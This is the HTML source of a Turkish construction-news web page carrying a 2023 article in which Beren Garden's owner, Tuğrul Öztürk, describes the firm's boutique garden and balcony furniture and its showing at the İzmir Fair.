

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.konutveyapi.com/dekorasyon/beren-gardendan-iddiali-bahce-ve-balkonlar-h3275.html
body_size: 14391
content:
<!DOCTYPE html>
<html lang="tr">
<head>
  <meta charset="utf-8">
  <title>Beren Garden’dan iddialı bahçe ve balkonlar</title>
  <meta name="description" content="Beren Garden Bahçe ve Balkon Mobilyaları Firması&#039;nın 2018 yılında 30 yılı aşkın tecrübesiyle sektörde yerini aldığını belirten Firma Sahibi Tuğrul Öztürk, Beren Garden&#039;ın alanında butik üretim yapan nadir firmalardan biri olduğunun altını çizdi." />
  <meta name="keywords" content="Beren Garden Bahçe ve Balkon Mobilyaları Firması, Tuğrul Öztürk, Beren Garden" />
  <meta name="news_keywords" content="Beren Garden Bahçe ve Balkon Mobilyaları Firması, Tuğrul Öztürk, Beren Garden" />
  <link rel="manifest" href="https://www.konutveyapi.com/_themes/hs-elegant/manifest.json">
    <meta name="viewport" content="width=970, initial-scale=1, shrink-to-fit=no" />
  <meta name="theme-color" content="#dc3545"/>

    <meta http-equiv="refresh" content="180">
    <link rel="alternate" href="https://www.konutveyapi.com/m/dekorasyon/beren-gardendan-iddiali-bahce-ve-balkonlar-h3275.html" hreflang="tr" media="only screen and (max-width: 640px)"/>
  <link rel="canonical" href="https://www.konutveyapi.com/dekorasyon/beren-gardendan-iddiali-bahce-ve-balkonlar-h3275.html">

    <link rel="amphtml" href="https://www.konutveyapi.com/amp/dekorasyon/beren-gardendan-iddiali-bahce-ve-balkonlar-h3275.html">
  
  
      <link rel="shortcut icon" href="https://www.konutveyapi.com/_themes/hs-elegant/images/favicon.ico">
    <style type="text/css">
    @import url('https://www.konutveyapi.com/_themes/hs-elegant/style/main.min.css?v=1');
  </style>
    <link href="https://www.konutveyapi.com/_themes/hs-elegant/style/font/work-sans.css?v=1" rel="stylesheet">
    <meta property="og:site_name" content="" />
<meta property="og:title" content="Beren Garden’dan iddialı bahçe ve balkonlar" />
<meta property="og:description" content="Beren Garden Bahçe ve Balkon Mobilyaları Firması&#039;nın 2018 yılında 30 yılı aşkın tecrübesiyle sektörde yerini aldığını belirten Firma Sahibi Tuğrul Öztürk, Beren Garden&#039;ın alanında butik üretim yapan nadir firmalardan biri olduğunun altını çizdi." />

<meta property="og:image" content="https://www.konutveyapi.com/images/haberler/2023/07/beren-gardendan-iddiali-bahce-ve-balkonlar_7ba40.jpg" />

<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.konutveyapi.com/dekorasyon/beren-gardendan-iddiali-bahce-ve-balkonlar-h3275.html" />
<meta name="twitter:card" content="summary_large_image" /><meta property="og:title" content="Beren Garden’dan iddialı bahçe ve balkonlar" />
<meta name="twitter:url" content="http://www.konutveyapi.com/dekorasyon/beren-gardendan-iddiali-bahce-ve-balkonlar-h3275.html" />
<meta name="twitter:domain" content="https://www.konutveyapi.com/" />
<meta name="twitter:site" content="KonutG" />
<meta name="twitter:title" content="Beren Garden’dan iddialı bahçe ve balkonlar" />
<meta name="twitter:description" content="Beren Garden Bahçe ve Balkon Mobilyaları Firması’nın 2018 yılında 30 yılı aşkın tecrübesiyle sektörde yerini aldığını belirten Firma Sahibi Tuğrul Öztürk, Beren Garden’ın alanında butik üretim yapan nadir firmalardan biri olduğunun altını çizdi." />
<meta name="twitter:image:src" content="https://www.konutveyapi.com/images/haberler/2023/07/beren-gardendan-iddiali-bahce-ve-balkonlar_7ba40.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="637" />
<meta property="og:image:height" content="332" />

<link rel="image_src" type="image/jpeg" href="https://www.konutveyapi.com/images/haberler/2023/07/beren-gardendan-iddiali-bahce-ve-balkonlar_7ba40.jpg" />
  <meta name="dc.language" content="tr">
  <meta name="dc.source" content="https://www.konutveyapi.com/">
  <meta name="dc.title" content="Beren Garden’dan iddialı bahçe ve balkonlar">
  <meta name="dc.keywords" content="Beren Garden Bahçe ve Balkon Mobilyaları Firması, Tuğrul Öztürk, Beren Garden">
  <meta name="dc.description" content="Beren Garden Bahçe ve Balkon Mobilyaları Firması&#039;nın 2018 yılında 30 yılı aşkın tecrübesiyle sektörde yerini aldığını belirten Firma Sahibi Tuğrul Öztürk, Beren Garden&#039;ın alanında butik üretim yapan nadir firmalardan biri olduğunun altını çizdi.">

  
  <link rel="dns-prefetch" href="//www.konutveyapi.com">
  <link rel="dns-prefetch" href="//www.google-analytics.com">
  <link rel="dns-prefetch" href="//fonts.gstatic.com">
  <link rel="dns-prefetch" href="//mc.yandex.ru">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
  <link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
  <link rel="dns-prefetch" href="//google.com">
  <link rel="dns-prefetch" href="//gstatic.com">
  <link rel="dns-prefetch" href="//connect.facebook.net">
  <link rel="dns-prefetch" href="//graph.facebook.com">
  <link rel="dns-prefetch" href="//linkedin.com">
  <link rel="dns-prefetch" href="//ap.pinterest.com">

  <!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
  <!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
  <!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
  <!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
  <!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
  <!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-30518550-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-30518550-1');
</script>
  <meta name="google-site-verification" content="VV54guePdUUJOmF9RcPIr_xC4gtjbsCkPH-i9XSMVvk" />    </head>

<body data-color="default" data-header="header-2">
        <div id="navbar" class="bg-white sticky-top shadow-sm">
  <nav class="navbar navbar-expand navbar-light border-bottom">
    <div class="container">
      <a class="navbar-brand pr-2" href="https://www.konutveyapi.com/"><img src="https://www.konutveyapi.com/images/banner/KonutYapY_Logo_2.jpg" alt="Beren Garden’dan iddialı bahçe ve balkonlar" class="img-fluid"></a>
      <ul class="navbar-nav">
                <li class="nav-item">
          <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/galeri" title="GALERİLER">
            <i class="fas fa-images text-danger fa-lg mr-1"></i> GALERİLER          </a>
        </li>
                        <li class="nav-item">
          <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/webtv" title="VİDEOLAR">
            <i class="fas fa-video text-danger fa-lg mr-1"></i> VİDEOLAR          </a>
        </li>
                        <li class="nav-item">
          <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/yazarlar" title="Yazarlar">
            <i class="fas fa-users text-danger fa-lg mr-1"></i> Yazarlar          </a>
        </li>
                      </ul>
      <ul class="navbar-nav ml-auto">
        <li class="nav-item btn-group">
  <a class="nav-link btn btn-lg ml-2" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
    <div class="badge badge-danger rounded-circle position-absolute" id="notifyCount" style="display:none"></div>
    <i class="far fa-bell fa-fx"></i>
  </a>
  <div class="dropdown-menu dropdown-menu-right shadow-sm" id="notifyItems">
    <h6 class="text-center pt-2 text-danger font-weight-bold text-uppercase">Bildirimler</h6>
    <div class="items">
      <div class="text-danger text-center">Henüz bir bildirim bulunmuyor!</div>
    </div>
    <a href="https://www.konutveyapi.com/hesabim.html" class="btn btn-block btn-light btn-sm m-1 text-secondary">Tüm Bildirimler</a>
  </div>
</li>
        <li class="nav-item btn-group">
  <a class="nav-link btn btn-lg ml-2" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
    <i class="far fa-bookmark fa-fx text-info"></i>
  </a>
  <div class="dropdown-menu dropdown-menu-right shadow-sm" id="savedItems">
    <h6 class="text-center pt-2 text-info font-weight-bold text-uppercase">Kaydettiklerim</h6>
    <div class="items">
      <div class="text-danger text-center">Henüz kaydedilmiş bir içerik bulunmuyor!</div>
    </div>
    <a href="https://www.konutveyapi.com/hesabim.html" class="btn btn-block btn-light btn-sm m-1 text-secondary">Tüm Kaydettiklerim</a>
  </div>
</li>
        <li class="nav-item" id="memberArea"></li>
        <li class="nav-item"><a href="javascript:;" id="searchOpenButton" class="nav-link btn btn-lg ml-2"><i class="fas fa-search fa-fx"></i></a></li>
      </ul>
    </div>
  </nav>
  <nav class="navbar navbar-expand navbar-light">
  <div class="container">
    <ul class="navbar-nav">
      <li class="nav-item dropdown">
        <a class="nav-link font-weight-bold" href="#" id="mega-menu" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
          <i class="fa fa-bars fa-fx fa-lg"></i>
        </a>
        <div class="dropdown-menu mega-menu shadow-sm p-4" aria-labelledby="mega-menu">
      <div class="row">
              <a href="https://www.konutveyapi.com/arsa-arazi" title="ARSA-ARAZİ" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>ARSA-ARAZİ</a>
              <a href="https://www.konutveyapi.com/dunya" title="DÜNYA" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>DÜNYA</a>
              <a href="https://www.konutveyapi.com/diger" title="DİĞER" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>DİĞER</a>
              <a href="https://www.konutveyapi.com/roportaj" title="RÖPORTAJ" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>RÖPORTAJ</a>
              <a href="https://www.konutveyapi.com/insaat" title="İNŞAAT" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>İNŞAAT</a>
              <a href="https://www.konutveyapi.com/konut-ve-yapi" title="KONUT VE YAPI" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>KONUT VE YAPI</a>
              <a href="https://www.konutveyapi.com/emlak" title="EMLAK" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>EMLAK</a>
              <a href="https://www.konutveyapi.com/mulk-yonetimi" title="MÜLK YÖNETİMİ" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>MÜLK YÖNETİMİ</a>
              <a href="https://www.konutveyapi.com/sektor-aktuel" title="SEKTÖR AKTÜEL " class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>SEKTÖR AKTÜEL </a>
          </div>
  <div class="dropdown-divider mt-2 mb-3"></div>
    <div class="row">
    <a href="https://www.konutveyapi.com/" class="col-4 mb-1" title="Ana Sayfa">
      <i class="fas fa-angle-right fa-fw text-danger"></i> Ana Sayfa    </a>
        <a href="https://www.konutveyapi.com/yazarlar" class="col-4 mb-1" title="Yazarlar">
      <i class="fas fa-angle-right fa-fw text-danger"></i> Yazarlar    </a>
                <a href="https://www.konutveyapi.com/roportajlar.html" class="col-4 mb-1" title="Röportajlar">
      <i class="fas fa-angle-right fa-fw text-danger"></i> Röportajlar    </a>
                <a href="https://www.konutveyapi.com/webtv" class="col-4 mb-1" title="Video Galeri">
      <i class="fas fa-angle-right fa-fw text-danger"></i> Video Galeri    </a>
            <a href="https://www.konutveyapi.com/galeri" class="col-4 mb-1" title="Foto Galeri">
      <i class="fas fa-angle-right fa-fw text-danger"></i> Foto Galeri    </a>
                                <a href="https://www.konutveyapi.com/kunye.html" class="col-4 mb-1" title="Künye">
      <i class="fas fa-angle-right fa-fw text-danger"></i> Künye    </a>
    <a href="https://www.konutveyapi.com/iletisim.html" class="col-4 mb-1" title="İletişim">
      <i class="fas fa-angle-right fa-fw text-danger"></i> İletişim    </a>
    <a href="https://www.konutveyapi.com/sitene-ekle.html" class="col-4 mb-1" title="Sitene Ekle">
      <i class="fas fa-angle-right fa-fw text-danger"></i> Sitene Ekle    </a>
          </div>
</div>
      </li>
              <li class="nav-item">
          <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/gundem" title="GÜNDEM">
            <i class="fas fa-angle-right text-danger mr-1"></i>GÜNDEM          </a>
        </li>
              <li class="nav-item">
          <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/konut-projeleri" title="KONUT PROJELERİ">
            <i class="fas fa-angle-right text-danger mr-1"></i>KONUT PROJELERİ          </a>
        </li>
              <li class="nav-item">
          <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/ticari-projeler" title="TİCARİ PROJELER">
            <i class="fas fa-angle-right text-danger mr-1"></i>TİCARİ PROJELER          </a>
        </li>
              <li class="nav-item">
          <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/kentsel-donusum" title="KENTSEL DÖNÜŞÜM">
            <i class="fas fa-angle-right text-danger mr-1"></i>KENTSEL DÖNÜŞÜM          </a>
        </li>
              <li class="nav-item">
          <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/yapi-malzemeleri" title="YAPI MALZEMELERİ">
            <i class="fas fa-angle-right text-danger mr-1"></i>YAPI MALZEMELERİ          </a>
        </li>
              <li class="nav-item">
          <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/dekorasyon" title="DEKORASYON">
            <i class="fas fa-angle-right text-danger mr-1"></i>DEKORASYON          </a>
        </li>
          </ul>
  </div>
</nav>
</div>
        <div id="left-ad" data-name="tb_block"         style="width:160px;height:600px;" >
                        <p style="width:160px;"><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 -->
<ins data-revive-zoneid="421" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script>
</p>        <p style="width:160px;"><a href="https://www.konutveyapi.com/banner.php?id=77" target="_blank" rel="nofollow"><img src="https://www.konutveyapi.com/thumb.php?src=https://www.konutveyapi.com/images/banner/BZ-web_banner-160x600px.jpg&w=160&h=600&q=80" width="160" height="600" style="width:160px;height: 600px;border:0" alt="banner77" class="img-responsive"/></a></p>                                                                                    </div>
    <div id="right-ad" data-name="tb_block"         style="width:160px;height:600px;" >
                        <p style="width:160px;"><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 -->
<ins data-revive-zoneid="1052" data-revive-target="_blank" data-revive-id="151c05579c4d56df8d7f683df1310497"></ins>
<script async src="//adsturk.com/osmangazi/www/delivery/asyncjs.php"></script>
</p>                <p style="width:160px;"><a href="https://www.konutveyapi.com/banner.php?id=69" target="_blank" rel="nofollow"><img src="https://www.konutveyapi.com/thumb.php?src=https://www.konutveyapi.com/images/banner/KYvam_160x600_1.jpeg&w=160&h=600&q=80" width="160" height="600" style="width:160px;height: 600px;border:0" alt="banner69" class="img-responsive"/></a></p>        <p style="width:160px;"><a href="https://www.konutveyapi.com/banner.php?id=88" target="_blank" rel="nofollow"><img src="https://www.konutveyapi.com/images/banner/Comp_1.gif" width="160" height="600" style="width:160px;height: 600px;border:0" alt="banner88" class="img-responsive"/></a></p>                                                                                                    </div>
    <main class="container">
                        <!-- SIDEBAR İÇEREN İKİ SÜTUNLU BÖLÜM -->
        <div id="double-section" class="my-3 mb-0">
            <div class="row">
                <div class="col-8">
                                                            <div id="infinityContainer">
    <div class="inf_append current_news" news_id="3275" data-title="Beren Garden’dan iddialı bahçe ve balkonlar"
        data-path="aHR0cDovL3d3dy5rb251dHZleWFwaS5jb20vZGVrb3Jhc3lvbi9iZXJlbi1nYXJkZW5kYW4taWRkaWFsaS1iYWhjZS12ZS1iYWxrb25sYXItaDMyNzUuaHRtbA==">
                <div id="news-detail" class="card shadow-sm mb-3">
            <div class="card-header bg-white">
                <h1 class="card-title">Beren Garden’dan iddialı bahçe ve balkonlar</h1>
                                <h2 class="lead">
                    Beren Garden Bahçe ve Balkon Mobilyaları Firması’nın 2018 yılında 30 yılı aşkın tecrübesiyle sektörde yerini aldığını belirten Firma Sahibi Tuğrul Öztürk, Beren Garden’ın alanında butik üretim yapan nadir firmalardan biri olduğunun altını çizdi.                </h2>
                                <div class="border-top pt-2 text-secondary">
                    <a href="https://www.konutveyapi.com/dekorasyon" title="DEKORASYON"
                        class="btn btn-info btn-sm text-white text-uppercase">DEKORASYON</a>
                    <i class="far fa-clock fa-fx text-info pl-3"></i> 17.07.2023, 18:19                                        
<!--                                             <div class="float-right">
                    <i class="far fa-eye fa-fx text-info pl-3"></i>
                    150</div>
                     -->
                </div>
            </div>
                        <div class="position-relative mb-2">
            <img class="img-fluid lazyload" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png"
                data-src="https://www.konutveyapi.com/images/haberler/2023/07/beren-gardendan-iddiali-bahce-ve-balkonlar_7ba40.jpg" alt="Beren Garden’dan iddialı bahçe ve balkonlar" width="100%">
                            </div>
                        <div class="my-2 text-center " data-name="tb_block" data-field="132"><a href="https://www.konutveyapi.com/banner.php?id=66" target="_blank" rel="nofollow"><img src="https://www.konutveyapi.com/thumb.php?src=https://www.konutveyapi.com/images/banner/320x50_1.jpg&w=600&h=90&q=80" width="600" height="90" style="width:600px;height: 90px;border:0" alt="banner66" class="img-responsive"/></a></div>            <div class="card-body">
                <div class="social-buttons">
  <a href="javascript:;" data-platform-name="facebook" class="btn btn-primary btn-sm"><i class="fab fa-facebook-f"></i></a>
  <a href="javascript:;" data-platform-name="twitter" class="btn btn-info btn-sm"><i class="fab fa-twitter"></i></a>
  <a href="javascript:;" data-platform-name="linkedin" class="btn btn-primary btn-sm"><i class="fab fa-linkedin-in"></i></a>
  <a href="javascript:;" data-platform-name="pinterest" class="btn btn-danger btn-sm"><i class="fab fa-pinterest-p"></i></a>
  <a href="javascript:;" data-platform-name="whatsapp" class="btn btn-success btn-sm"><i class="fab fa-whatsapp"></i></a>
  <a href="javascript:;" data-platform-name="email" class="btn btn-dark btn-sm"><i class="far fa-envelope"></i></a>
      <a href="javascript:;" data-platform-name="print" class="btn btn-dark btn-sm"><i class="fas fa-print"></i></a>
      <a href="javascript:;" style="display:none;" data-platform-name="save" class="btn btn-info btn-sm text-uppercase save-unsave-button"><i class="far fa-bookmark pr-1"></i> Kaydet</a>
        <div class="float-right btn-group" role="group">
      <a href="javascript:;" onclick="textDown(3275)" class="btn btn-secondary btn-sm">A<sup>-</sup></a>
      <a href="javascript:;" onclick="textUp(3275)"class="btn btn-secondary btn-sm">A<sup>+</sup></a>
    </div>
  </div>
                                <div id="article-text" class="mt-4" data-text-id="3275">
                                                            <p>İlk mağazalarını Hürriyet Mahallesi’nde açtıklarını anlatan <strong class="klink">Tuğrul Öztürk</strong>, Çalı mağazası ile gelişimlerini sürdürdüklerini söyledi. <strong class="klink">Beren Garden</strong>’ın zamanla sosyal medya ve www.berengarden.net internet siteleri sayesinde yurt içinde tanınan ve tavsiye edilen bir firma haline geldiğini belirten Öztürk, sözlerine şunları ekledi:</p>

<p>“Firmamız proje ve uygulama işleri, toptan perakende alanında butik üretim yapan nadir firmalardan biri. Ürünlerimiz, bahçe balkon ve dinlenme alanları ile havuz başlarının otellerin vazgeçilmez bir parçası haline geldi. Şu anda sentetik rattan ve alüminyum ürünler büyük bir ilgi görmekle birlikte fonksiyonel ve tasarımı estetik ürünler de çok tercih ediliyor. Beren Garden olarak sektöre farklı bir hava katmak adına estetik ve dekoratif ürünler ile özgün tasarımlar ve modellerle doğal renklerin kullanıldığı bir koleksiyon ile İzmir Fuarı’nda müşterilerimizle buluştuk. Çok güzel geri dönüşler aldık. Keyif grubu olan daybed şezlonglarımız, havuz tepsilerimiz ile müşterilerimizi adeta büyülü bir dünyaya davet ettik. Fuar sürecimiz çok verimli geçti.”</p>

<p><img class="detayFoto" src="https://www.konutveyapi.com/images/upload/BEREN_GARDEN_1.jpeg"></img></p>

<p><img class="detayFoto" src="https://www.konutveyapi.com/images/upload/BEREN_GARDEN_2.jpeg"></img><img class="detayFoto" src="https://www.konutveyapi.com/images/upload/BEREN_GARDEN_3.jpeg"></img><img class="detayFoto" src="https://www.konutveyapi.com/images/upload/BEREN_GARDEN_5.jpeg"></img><img class="detayFoto" src="https://www.konutveyapi.com/images/upload/BEREN_GARDEN_6.jpeg"></img></p>
                </div>
                                                                                            </div>
                        <div class="card-footer bg-white text-secondary">
                <div class="news-tags">
                                        <a href="https://www.konutveyapi.com/haberleri/Beren+Garden+Bah%C3%A7e+ve+Balkon+Mobilyalar%C4%B1+Firmas%C4%B1" title="Beren Garden Bahçe ve Balkon Mobilyaları Firması"
                                                class="btn btn-outline-secondary btn-sm mb-2">#Beren Garden Bahçe ve Balkon Mobilyaları Firması</a>
                                        <a href="https://www.konutveyapi.com/haberleri/Tu%C4%9Frul+%C3%96zt%C3%BCrk" title="Tuğrul Öztürk"
                                                class="btn btn-outline-secondary btn-sm mb-2">#Tuğrul Öztürk</a>
                                        <a href="https://www.konutveyapi.com/haberleri/Beren+Garden" title="Beren Garden"
                                                class="btn btn-outline-secondary btn-sm mb-2">#Beren Garden</a>
                                    </div>
            </div>
                    </div>
        <div id="comments" class="card shadow-sm mb-3 comments">
  <div class="card-body">
    <div class="widget-title first-word text-info mb-3 text-uppercase">
      Yorumlar (0)
    </div>
            <div class="alert alert-info">
        Yorum yapabilmek için lütfen <a href="https://www.konutveyapi.com/login.html"><b>üye girişi</b></a> yapınız!      </div>
            </div>
</div>
                <div id="recommended-news" class="card shadow-sm mb-3">
            <div class="card-body">
                <div class="widget-title first-word text-info mb-3 text-uppercase">
                    Bunlara Göz Atmadan Geçmeyin                </div>
                <div class="row">
                                        <div class="col-4">
                        <a href="https://www.konutveyapi.com/gundem/imo-calisma-grubu-dan-konut-ve-yapi-ya-ziyaret-h4315.html" title="İMO Çalışma Grubu&#039;dan Konut ve Yapı&#039;ya ziyaret"
                            >
                            <img class="img-fluid mb-2 lazyload" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png"
                                data-src="https://www.konutveyapi.com/images/resize/150/194x116/haberler/2026/01/imo-calsma-grubu-dan-konut-ve-yapi-ya-ziyaret_2a4f7.jpg" alt="İMO Çalışma Grubu&#039;dan Konut ve Yapı&#039;ya ziyaret">
                        </a>
                        <h6>
                            <a href="https://www.konutveyapi.com/gundem/imo-calisma-grubu-dan-konut-ve-yapi-ya-ziyaret-h4315.html" title="İMO Çalışma Grubu&#039;dan Konut ve Yapı&#039;ya ziyaret"
                                >
                                İMO Çalışma Grubu&#039;dan Konut ve Yapı&#039;ya ziyaret                            </a>
                        </h6>
                    </div>
                                        <div class="col-4">
                        <a href="https://www.konutveyapi.com/gundem/baskan-bozbey-den-bursa-ya-planli-kent-mesaji-h4318.html" title="Başkan Bozbey&#039;den Bursa&#039;ya planlı kent mesajı"
                            >
                            <img class="img-fluid mb-2 lazyload" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png"
                                data-src="https://www.konutveyapi.com/images/resize/150/194x116/haberler/2026/01/baskan_bozbey_den_bursa_ya_planli_kent_mesaji_h4318_30980.jpeg" alt="Başkan Bozbey&#039;den Bursa&#039;ya planlı kent mesajı">
                        </a>
                        <h6>
                            <a href="https://www.konutveyapi.com/gundem/baskan-bozbey-den-bursa-ya-planli-kent-mesaji-h4318.html" title="Başkan Bozbey&#039;den Bursa&#039;ya planlı kent mesajı"
                                >
                                Başkan Bozbey&#039;den Bursa&#039;ya planlı kent mesajı                            </a>
                        </h6>
                    </div>
                                        <div class="col-4">
                        <a href="https://www.konutveyapi.com/kentsel-donusum/buyuk-donusum-yolunda-tapu-seferberligi-devam-ediyor-h4316.html" title="Büyük dönüşüm yolunda tapu seferberliği devam ediyor"
                            >
                            <img class="img-fluid mb-2 lazyload" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png"
                                data-src="https://www.konutveyapi.com/images/resize/150/194x116/haberler/2026/01/buyuk_donusum_yolunda_tapu_seferberligi_devam_ediyor_h4316_80923.jpeg" alt="Büyük dönüşüm yolunda tapu seferberliği devam ediyor">
                        </a>
                        <h6>
                            <a href="https://www.konutveyapi.com/kentsel-donusum/buyuk-donusum-yolunda-tapu-seferberligi-devam-ediyor-h4316.html" title="Büyük dönüşüm yolunda tapu seferberliği devam ediyor"
                                >
                                Büyük dönüşüm yolunda tapu seferberliği devam ediyor                            </a>
                        </h6>
                    </div>
                                    </div>
            </div>
        </div>
                                <div class="page-load-status">
            <div class="loader-ellips infinite-scroll-request" style="display: none;">
                <span class="loader-ellips__dot"></span>
                <span class="loader-ellips__dot"></span>
                <span class="loader-ellips__dot"></span>
                <span class="loader-ellips__dot"></span>
            </div>
        </div>
        <a href="https://www.konutveyapi.com/dekorasyon/numan-kaleliden-iki-yeni-magaza-h3276.html" class="sonrakiHaber"></a>
                    </div>
</div>
                                    </div>
                <!-- Sidebar solundaki ana bölüm bitti -->
                <!-- SIDEBAR BOLUMU -->
                <div class="col-4">
                                        <div class="my-2 text-center " data-name="tb_block" data-field="200"><a href="https://www.konutveyapi.com/banner.php?id=100" target="_blank" rel="nofollow"><img src="https://www.konutveyapi.com/thumb.php?src=https://www.konutveyapi.com/images/banner/300x_250.jpg&w=300&h=250&q=80" width="300" height="250" style="width:300px;height: 250px;border:0" alt="banner100" class="img-responsive"/></a></div><!-- İLGİLİ HABERLER -->
<div id="similar-news" class="mb-3">
    <div class="media bg-white shadow-sm mb-2">
    <a href="https://www.konutveyapi.com/dekorasyon/cephe-sistemleri-h3786.html" title="Cephe Sistemleri">
      <img alt="Cephe Sistemleri" class="img-fluid align-self-center lazyload" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/135x87/haberler/thumbs/2024/11/cephe-sistemleri_f8e98.jpg">
    </a>
    <div class="media-body align-self-center p-2">
      <h6>
        <a href="https://www.konutveyapi.com/dekorasyon/cephe-sistemleri-h3786.html" title="Cephe Sistemleri">
          Cephe Sistemleri        </a>
      </h6>
    </div>
  </div>
    <div class="media bg-white shadow-sm mb-2">
    <a href="https://www.konutveyapi.com/dekorasyon/ic-mimari-tasarimlarda-2024un-trendi-dogal-ve-ferah-meknlar-h3675.html" title="İç mimari tasarımlarda 2024’ün trendi: Doğal ve ferah mekânlar">
      <img alt="İç mimari tasarımlarda 2024’ün trendi: Doğal ve ferah mekânlar" class="img-fluid align-self-center lazyload" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/135x87/haberler/thumbs/2024/08/ic-mimari-tasarimlarda-2024un-trendi-dogal-ve-ferah-meknlar_f7160.jpg">
    </a>
    <div class="media-body align-self-center p-2">
      <h6>
        <a href="https://www.konutveyapi.com/dekorasyon/ic-mimari-tasarimlarda-2024un-trendi-dogal-ve-ferah-meknlar-h3675.html" title="İç mimari tasarımlarda 2024’ün trendi: Doğal ve ferah mekânlar">
